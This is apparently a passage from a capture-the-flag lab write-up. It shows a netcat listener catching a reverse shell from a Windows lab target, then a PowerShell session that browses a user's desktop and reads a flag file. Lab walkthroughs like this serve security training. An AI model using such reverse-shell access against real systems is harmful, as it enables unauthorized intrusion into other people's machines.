 └─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.240] 56871
whoami
napper\ruben
PS C:\Windows\system32> cd ../../../
PS C:\> cd Users
PS C:\Users> cd ruben
PS C:\Users\ruben> cd Desktop
PS C:\Users\ruben\Desktop> dir
    Directory: C:\Users\ruben\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          6/7/2023   7:02 AM           2352 Microsoft Edge.lnk
-ar---         11/9/2023   4:50 AM             34 user.txt
PS C:\Users\ruben\Desktop> type user.txt
c93bf9b3ceb0b9f853bb3464aa6943fa
PS C:\Users\ruben\Desktop>